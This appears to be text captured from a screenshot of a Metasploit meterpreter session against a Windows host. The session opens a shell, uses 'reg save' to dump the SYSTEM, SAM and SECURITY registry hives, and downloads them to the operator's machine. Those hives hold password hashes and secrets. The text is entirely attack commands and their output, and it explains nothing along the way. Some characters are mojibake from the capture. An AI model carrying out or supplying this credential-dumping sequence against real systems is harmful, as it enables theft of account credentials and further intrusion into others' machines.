 管理员: 命令提示符
管理员: Windows Po
msfconsole
msfconsole
ubuntu@ubuntu: ~
root@ubuntu: ~
root@ubuntu: ~
msfconsole
..ymous/Desktop
meterpreter > download c:\Windows\system32\system.save system.save
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > shell
Process 2484 created.
Channel 2 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>reg save HKLM\SYSTEM system.save
reg save HKLM\SYSTEM system.save
C:\>reg save HKLM\SAM sam.save
reg save HKLM\SAM sam.save
C:\>reg save HKLM\SECURITY security.save
reg save HKLM\SECURITY security.save
C:\>exit
exit
meterpreter > download c:\\system.save system.save
[*] Downloading: c:\system.save -> /mnt/c/Users/Anonymous/Desktop/system.save
[*] Downloaded 1.00 MiB of 11.79 MiB (8.48%): c:\system.save -> /mnt/c/Users/Anonymous/Desktop/system.save
[*] Downloaded 2.00 MiB of 11.79 MiB (16.96%): c:\system.save -> /mnt/c/Users/Anonymous/Desktop/system.save
[*] Downloaded 3.00 MiB of 11.79 MiB (25.44%): c:\system.save -> /mnt/c/Users/Anonymous/Desktop/system.save
[*] Downloaded 4.00 MiB of 11.79 MiB (33.92%): c:\system.save -> /mnt/c/Users/Anonymous/Desktop/system.save
[*] Downloaded 5.00 MiB of 11.79 MiB (42.4%): c:\system.save -> /mnt/c/Users/Anonymous/Desktop/system.save
[*] Downloaded 6.00 MiB of 11.79 MiB (50.88%): c:\system.save -> /mnt/c/Users/Anonymous/Desktop/system.save
[*] Downloaded 7.00 MiB of 11.79 MiB (59.36%): c:\system.save -> /mnt/c/Users/Anonymous/Desktop/system.save
[*] Downloaded 8.00 MiB of 11.79 MiB (67.84%): c:\system.save -> /mnt/c/Users/Anonymous/Desktop/system.save
[*] Downloaded 9.00 MiB of 11.79 MiB (76.32%): c:\system.save -> /mnt/c/Users/Anonymous/Desktop/system.save
[*] Downloaded 10.00 MiB of 11.79 MiB (84.8%): c:\system.save -> /mnt/c/Users/Anonymous/Desktop/system.save
[*] Downloaded 11.00 MiB of 11.79 MiB (93.28%): c:\system.save -> /mnt/c/Users/Anonymous/Desktop/system.save
[*] Downloaded 11.79 MiB of 11.79 MiB (100.0%): c:\system.save -> /mnt/c/Users/Anonymous/Desktop/system.save
[*] Completed  : c:\system.save -> /mnt/c/Users/Anonymous/Desktop/system.save
meterpreter > download C:\\sam.save sam.save
[*] Downloading: C:\sam.save -> /mnt/c/Users/Anonymous/Desktop/sam.save
[*] Downloaded 36.00 KiB of 36.00 KiB (100.0%): C:\sam.save -> /mnt/c/Users/Anonymous/Desktop/sam.save
[*] Completed  : C:\sam.save -> /mnt/c/Users/Anonymous/Desktop/sam.save
meterpreter > download c:\\security.save security.save
[*] Downloading: c:\security.save -> /mnt/c/Users/Anonymous/Desktop/security.save
[*] Downloaded 32.00 KiB of 32.00 KiB (100.0%): c:\security.save -> /mnt/c/Users/Anonymous/Desktop/security.save
[*] Completed  : c:\security.save -> /mnt/c/Users/Anonymous/Desktop/security.save
meterpreter >